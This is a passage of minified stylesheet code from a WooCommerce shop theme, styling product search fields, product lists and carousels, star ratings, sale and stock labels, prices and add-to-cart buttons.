a:hover{color:#ed1d24}.widget.woocommerce.widget_product_search .woocommerce-product-search{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both}.widget.woocommerce.widget_product_search .woocommerce-product-search>div{position:relative;display:inline-block;width:100%;vertical-align:middle}.widget.woocommerce.widget_product_search .woocommerce-product-search button,.widget.woocommerce.widget_product_search .woocommerce-product-search input{position:relative;display:inline-block;vertical-align:top;float:left;margin:0;height:56px;line-height:32px;color:grey;background-color:transparent;border:0;border-radius:0;outline:0;-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-out;-o-transition:color .2s ease-out;transition:color .2s ease-out}.widget.woocommerce.widget_product_search .woocommerce-product-search input{width:calc(100% - 50px);padding:10px 10px 10px 30px;font-family:inherit;font-family:Rajdhani,sans-serif;font-weight:700;letter-spacing:.025em;text-transform:uppercase;color:#000;font-size:16px;line-height:1.5em;letter-spacing:.1em;font-size:14px;border:1px solid #e5e5e5;border-radius:2px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color .2s ease-out;-o-transition:border-color .2s ease-out;transition:border-color .2s ease-out}.widget.woocommerce.widget_product_search .woocommerce-product-search input:focus{border-color:#ed1d24}.widget.woocommerce.widget_product_search .woocommerce-product-search input::-webkit-input-placeholder{color:inherit}.widget.woocommerce.widget_product_search .woocommerce-product-search input:-moz-placeholder{color:inherit;opacity:1}.widget.woocommerce.widget_product_search .woocommerce-product-search input::-moz-placeholder{color:inherit;opacity:1}.widget.woocommerce.widget_product_search .woocommerce-product-search input:-ms-input-placeholder{color:inherit}.widget.woocommerce.widget_product_search .woocommerce-product-search button{width:50px;padding:0;font-size:15px;text-align:center;cursor:pointer;color:#fff}.widget.woocommerce.widget_product_search .woocommerce-product-search button:after{content:'';position:absolute;display:block;right:0;top:0;height:calc(100% - 2px);width:50px;background-color:#ed1d24;border:1px solid #ed1d24;border-top-right-radius:2px;border-bottom-right-radius:2px;z-index:1}.widget.woocommerce.widget_product_search .woocommerce-product-search button span{display:block;line-height:inherit}.widget.woocommerce.widget_product_search .woocommerce-product-search button span:before{display:block;line-height:inherit}.widget.woocommerce.widget_product_search .woocommerce-product-search button span.icon_search{position:relative;-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1);z-index:2}.mkdf-product-info{position:relative;display:inline-block;vertical-align:middle}.mkdf-product-info>div{position:relative;display:inline-block;vertical-align:middle}.mkdf-product-info>div p{margin:0}.mkdf-product-info>div a{position:relative;display:inline-block;vertical-align:middle;margin:0 9px 0 0}.mkdf-product-info>div a:last-child{margin:0}.mkdf-product-info .mkdf-pi-image,.mkdf-product-info .mkdf-pi-rating,.mkdf-product-info .mkdf-pi-title{position:relative;display:inline-block;vertical-align:middle;margin:0}.mkdf-product-info .mkdf-pi-image img{display:block}.mkdf-product-info .mkdf-pi-category h1,.mkdf-product-info .mkdf-pi-category h2,.mkdf-product-info .mkdf-pi-category h3,.mkdf-product-info .mkdf-pi-category h4,.mkdf-product-info .mkdf-pi-category h5,.mkdf-product-info .mkdf-pi-category h6{margin:0}.mkdf-product-info .mkdf-pi-category h1 a,.mkdf-product-info .mkdf-pi-category h2 a,.mkdf-product-info .mkdf-pi-category h3 a,.mkdf-product-info .mkdf-pi-category h4 a,.mkdf-product-info .mkdf-pi-category h5 a,.mkdf-product-info .mkdf-pi-category h6 a{vertical-align:top}.mkdf-product-info .mkdf-pi-rating{position:relative;display:inline-block;vertical-align:middle;overflow:hidden}.mkdf-product-info .mkdf-pi-rating:before{content:"\e031\e031\e031\e031\e031"}.mkdf-product-info .mkdf-pi-rating span{position:absolute;top:0;left:0;overflow:hidden;max-width:99.9%}.mkdf-product-info .mkdf-pi-rating span:before{content:"\e033\e033\e033\e033\e033"}.mkdf-product-info .mkdf-pi-add-to-cart .mkdf-btn.mkdf-btn-solid.mkdf-white-skin{color:#000;background-color:#fff;border-color:#fff}.mkdf-product-info .mkdf-pi-add-to-cart .mkdf-btn.mkdf-btn-solid.mkdf-white-skin:hover{color:#fff;background-color:#000;border-color:#000}.mkdf-product-info .mkdf-pi-add-to-cart .mkdf-btn.mkdf-btn-solid.mkdf-dark-skin{color:#fff;background-color:#000;border-color:#000}.mkdf-product-info .mkdf-pi-add-to-cart .mkdf-btn.mkdf-btn-solid.mkdf-dark-skin:hover{color:#000;background-color:#fff;border-color:#fff}.mkdf-plc-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-plc-holder .mkdf-plc-outer{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-plc-holder .mkdf-plc-item{position:relative;display:inline-block;vertical-align:top;width:100%;padding:0;z-index:100;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-plc-holder .mkdf-plc-item:hover .mkdf-plc-image-outer .mkdf-plc-text{opacity:1}.touch .mkdf-plc-holder .mkdf-plc-item{cursor:pointer}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-image .mkdf-plc-new-product,.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-image .mkdf-plc-onsale,.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-image .mkdf-plc-out-of-stock{position:absolute;display:block;top:14px;width:auto;margin:0;padding:0 10px;font-family:Heebo,sans-serif;line-height:1.1em;font-weight:500;text-transform:uppercase;color:#ed1d24;font-size:11px;letter-spacing:.075em;color:#fff;line-height:21px;text-align:center;z-index:100;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateZ(0);transform:translateZ(0)}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-image .mkdf-plc-onsale{left:14px;background-color:#ed1d24;border:1px solid #ed1d24}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-image .mkdf-plc-out-of-stock{left:14px;background-color:#fff;border:1px solid #e5e5e5;color:#000}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-image .mkdf-plc-new-product{right:14px;background-color:#000;border:1px solid #000}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-text{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;padding:10px;opacity:0;background-color:rgba(0,0,0,.6);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:opacity .2s ease-out,background-color .2s ease-out;-o-transition:opacity .2s ease-out,background-color .2s ease-out;transition:opacity .2s ease-out,background-color .2s ease-out}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-text-outer{position:relative;display:table;width:100%;height:100%;text-align:center}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-text-inner{position:relative;display:table-cell;width:100%;height:100%;vertical-align:middle}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-title{margin:0 0 4px}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-category{margin:11px 0 3px}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-excerpt{color:#000;line-height:1.3em;margin:11px 0 3px}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-rating-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:10px 0 3px}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-rating{position:relative;display:inline-block;vertical-align:middle;overflow:hidden}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-rating:before{content:"\e031\e031\e031\e031\e031"}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-rating span{position:absolute;top:0;left:0;overflow:hidden;max-width:99.9%}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-rating span:before{content:"\e033\e033\e033\e033\e033"}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-price{position:relative;display:block;font-family:Rajdhani,sans-serif;font-weight:700;letter-spacing:.025em;text-transform:uppercase;color:#000;font-size:24px;line-height:1.25em;line-height:1;color:#000}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-price *{font-size:inherit;line-height:inherit}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-price del{margin:0 8px 0 0}@media only screen and (max-width:1024px){.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-price del{margin:0 4px 0 0}}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-price ins{text-decoration:none}.mkdf-plc-holder .mkdf-plc-item .added_to_cart,.mkdf-plc-holder .mkdf-plc-item .button{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:Rajdhani,sans-serif;font-size:14px;letter-spacing:.1em;line-height:2em;font-weight:700;text-transform:uppercase;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;padding:12px 23px;white-space:nowrap;z-index:3}.mkdf-plc-holder .mkdf-plc-item .button.added{display:none}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-add-to-cart{margin:20px 0 0}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-add-to-cart.mkdf-default-skin .added_to_cart,.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-add-to-cart.mkdf-default-skin .button{color:#fff;background-color:#ed1d24;border:1px solid #ed1d24;border-radius:2px}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-add-to-cart.mkdf-default-skin .added_to_cart:hover,.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-add-to-cart.mkdf-default-skin .button:hover{color:#fff;background-color:#000;border-color:#000}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-add-to-cart.mkdf-light-skin .added_to_cart,.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-add-to-cart.mkdf-light-skin .button{color:#000;background-color:#fff}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-add-to-cart.mkdf-light-skin .added_to_cart:hover,.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-add-to-cart.mkdf-light-skin .button:hover{color:#fff;background-color:#ed1d24}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-add-to-cart.mkdf-dark-skin .added_to_cart,.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-add-to-cart.mkdf-dark-skin .button{color:#fff;background-color:#000}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-add-to-cart.mkdf-dark-skin .added_to_cart:hover,.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-add-to-cart.mkdf-dark-skin .button:hover{color:#fff;background-color:#ed1d24}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-plc-holder.mkdf-standard-layout .mkdf-plc-item .mkdf-plc-category a,.mkdf-plc-holder.mkdf-standard-layout .mkdf-plc-item .mkdf-plc-excerpt,.mkdf-plc-holder.mkdf-standard-layout .mkdf-plc-item .mkdf-plc-price,.mkdf-plc-holder.mkdf-standard-layout .mkdf-plc-item .mkdf-plc-rating,.mkdf-plc-holder.mkdf-standard-layout .mkdf-plc-item .mkdf-plc-title{color:#fff}.mkdf-plc-holder.mkdf-standard-layout .mkdf-plc-item .mkdf-plc-category a:hover{color:rgba(255,255,255,.8)}.mkdf-plc-holder.mkdf-simple-layout .mkdf-plc-image-outer{display:table-cell;vertical-align:middle;width:50%;padding:0 15px 0 0}.mkdf-plc-holder.mkdf-simple-layout .mkdf-plc-text-wrapper{position:relative;display:table-cell;vertical-align:middle;width:50%;padding:0 0 0 15px}.mkdf-plc-holder.mkdf-simple-layout .mkdf-plc-text,.mkdf-plc-holder.mkdf-simple-layout .mkdf-plc-text-inner,.mkdf-plc-holder.mkdf-simple-layout .mkdf-plc-text-outer{position:relative;display:inline-block;width:100%;vertical-align:middle;-webkit-transform:translateZ(0)}.mkdf-plc-holder.mkdf-plc-nav-light-skin .owl-nav .owl-next,.mkdf-plc-holder.mkdf-plc-nav-light-skin .owl-nav .owl-prev{color:#fff}.mkdf-plc-holder.mkdf-plc-nav-light-skin .owl-nav .owl-next:hover,.mkdf-plc-holder.mkdf-plc-nav-light-skin .owl-nav .owl-prev:hover{color:#ed1d24}.mkdf-plc-holder.mkdf-plc-pag-inside-slider .owl-next,.mkdf-plc-holder.mkdf-plc-pag-inside-slider .owl-prev{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.mkdf-plc-holder.mkdf-plc-pag-inside-slider .owl-dots{position:absolute;left:0;bottom:10px;margin:0}.mkdf-plc-holder.mkdf-plc-pag-light-skin .owl-dots .owl-dot span{background-color:#ed1d24}.mkdf-plc-holder.mkdf-plc-pag-light-skin .owl-dots .owl-dot.active span,.mkdf-plc-holder.mkdf-plc-pag-light-skin .owl-dots .owl-dot:hover span{background-color:#fff}.mkdf-pls-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-pls-holder>ul{position:relative;display:inline-block;width:100%;vertical-align:middle;list-style:none;margin:0;padding:0}.mkdf-pls-holder>ul>li{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;margin:0 0 20px}.mkdf-pls-holder>ul>li:last-child{margin:0}.mkdf-pls-holder .mkdf-pls-image{display:table-cell;vertical-align:top;width:84px}.mkdf-pls-holder .mkdf-pls-image a,.mkdf-pls-holder .mkdf-pls-image img{display:block}.mkdf-pls-holder .mkdf-pls-image a{position:relative}.mkdf-pls-holder .mkdf-pls-image a:hover:after{opacity:1}.mkdf-pls-holder .mkdf-pls-image a:after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;content:'';background-color:rgba(0,0,0,.4);opacity:0;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.mkdf-pls-holder .mkdf-pls-text{display:table-cell;vertical-align:top;padding:0 0 0 20px}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-title{margin:0 0 4px}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-rating-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:5px 0 3px}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-rating{position:relative;display:inline-block;vertical-align:middle;overflow:hidden}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-rating:before{content:"\e031\e031\e031\e031\e031"}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-rating span{position:absolute;top:0;left:0;overflow:hidden;max-width:99.9%}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-rating span:before{content:"\e033\e033\e033\e033\e033"}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-price{position:relative;display:block;font-family:Rajdhani,sans-serif;font-weight:700;letter-spacing:.025em;text-transform:uppercase;color:#000;font-size:24px;line-height:1.25em;line-height:1;color:#000}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-price *{font-size:inherit;line-height:inherit}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-price del{margin:0 8px 0 0}@media only screen and (max-width:1024px){.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-price del{margin:0 4px 0 0}}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-price ins{text-decoration:none}.mkdf-pl-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-pl-holder.mkdf-info-on-image .mkdf-pli .mkdf-pli-add-to-cart{margin:45px 0 0}.mkdf-pl-holder.mkdf-info-on-image .mkdf-pli .mkdf-pli-category{color:#fff}.mkdf-pl-holder .mkdf-pli{padding:0;z-index:100}.mkdf-pl-holder .mkdf-pli .mkdf-pli-title{margin:0 0 4px}.mkdf-pl-holder .mkdf-pli .mkdf-pli-price,.mkdf-pl-holder .mkdf-pli .mkdf-pli-title{display:inline-block;width:50%}.mkdf-pl-holder .mkdf-pli .mkdf-pli-category{font-family:Heebo,sans-serif;line-height:1.1em;font-weight:500;text-transform:uppercase;color:#ed1d24;font-size:11px;letter-spacing:.075em;display:inline-block;margin:0;width:65%}.mkdf-pl-holder .mkdf-pli .mkdf-pli-category a{color:#ed1d24}.mkdf-pl-holder .mkdf-pli .mkdf-pli-category .eltdf-cat-separator{position:relative;display:inline-block;margin:0 15px;width:10px;height:1px;top:-1px;vertical-align:middle;background-color:currentColor}.mkdf-pl-holder .mkdf-pli .mkdf-pli-excerpt{color:#000;line-height:1.3em;margin:11px 0 3px}.mkdf-pl-holder .mkdf-pli .mkdf-pli-rating-holder{float:right;display:inline-block;text-align:right;margin-right:-4px;position:relative;display:inline-block;width:100%;vertical-align:middle;width:35%}.mkdf-pl-holder .mkdf-pli .mkdf-pli-rating-holder .mkdf-pli-rating{position:relative;display:inline-block;vertical-align:middle;overflow:hidden}.mkdf-pl-holder .mkdf-pli .mkdf-pli-rating-holder .mkdf-pli-rating:before{content:"\e031\e031\e031\e031\e031"}.mkdf-pl-holder .mkdf-pli .mkdf-pli-rating-holder .mkdf-pli-rating span{position:absolute;top:0;left:0;overflow:hidden;max-width:99.9%}.mkdf-pl-holder .mkdf-pli .mkdf-pli-rating-holder .mkdf-pli-rating span:before{content:"\e033\e033\e033\e033\e033"}.mkdf-pl-holder .mkdf-pli .mkdf-pli-title{margin:0;float:left;position:relative;text-align:left;z-index:1}.mkdf-pl-holder .mkdf-pli .mkdf-pli-price{position:relative;display:block;font-family:Rajdhani,sans-serif;font-weight:700;letter-spacing:.025em;text-transform:uppercase;color:#000;font-size:24px;line-height:1.25em;line-height:1;color:#000;font-family:Rajdhani,sans-serif;font-weight:700;letter-spacing:.025em;text-transform:uppercase;color:#000;font-size:18px;line-height:1em;float:right;text-align:right}.mkdf-pl-holder .mkdf-pli .mkdf-pli-price *{font-size:inherit;line-height:inherit}.mkdf-pl-holder .mkdf-pli .mkdf-pli-price del{margin:0 8px 0 0}@media only screen and (max-width:1024px){.mkdf-pl-holder .mkdf-pli .mkdf-pli-price del{margin:0 4px 0 0}}.mkdf-pl-holder .mkdf-pli .mkdf-pli-price ins{text-decoration:none}.mkdf-pl-holder .mkdf-pli:hover .mkdf-pli-text{opacity:1}.mkdf-pl-holder .mkdf-pli-inner{position:relative;display:inline-block;vertical-align:middle;overflow:hidden}.touch .mkdf-pl-holder .mkdf-pli-inner{cursor:pointer}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image img{display:block;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #e5e5e5}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-new-product,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-onsale,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-out-of-stock{position:absolute;display:block;top:14px;width:auto;margin:0;padding:0 10px;font-family:Heebo,sans-serif;line-height:1.1em;font-weight:500;text-transform:uppercase;color:#ed1d24;font-size:11px;letter-spacing:.075em;color:#fff;line-height:21px;text-align:center;z-index:100;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateZ(0);transform:translateZ(0)}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-onsale{left:14px;background-color:#ed1d24;border:1px solid #ed1d24}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-out-of-stock{left:14px;background-color:#fff;border:1px solid #e5e5e5;color:#000}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-new-product{right:14px;background-color:#000;border:1px solid #000}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text{position:absolute;display:block;width:100%;height:100%;top:0;left:0;padding:20px;opacity:0;background-color:rgba(237,29,36,.95);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:opacity .25s ease-out;-o-transition:opacity .25s ease-out;transition:opacity .25s ease-out}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-outer{position:relative;display:table;table-layout:fixed;height:100%;width:100%;text-align:center}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-category,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-excerpt,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-price,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-rating,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-title{color:#fff}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-category:hover,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-excerpt:hover,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-price:hover,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-rating:hover,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-title:hover{color:inherit}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-category a,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-excerpt a,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-price a,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-rating a,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-title a{color:inherit}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-category a:hover,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-excerpt a:hover,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-price a:hover,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-rating a:hover,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-title a:hover{color:inherit}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button{-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;background-color:#ed1d24;border:1px solid #ed1d24;border-radius:2px;background-color:transparent;border-color:rgba(255,255,255,.25)}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart .mkdf-btn-predefined-line-holder,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button .mkdf-btn-predefined-line-holder{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;overflow:hidden}.mkdf-ms-explorer .mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart .mkdf-btn-predefined-line-holder,.mkdf-ms-explorer .mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button .mkdf-btn-predefined-line-holder{display:block}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart .mkdf-btn-predefined-line-holder>i,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button .mkdf-btn-predefined-line-holder>i,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text){display:inline-block;vertical-align:middle}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart .mkdf-btn-predefined-line-holder>i,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button .mkdf-btn-predefined-line-holder>i,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart .mkdf-btn-predefined-line-holder>i,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button .mkdf-btn-predefined-line-holder>i,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart .mkdf-btn-predefined-line-holder>i,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button .mkdf-btn-predefined-line-holder>i,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart .mkdf-btn-predefined-line-holder>i,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner 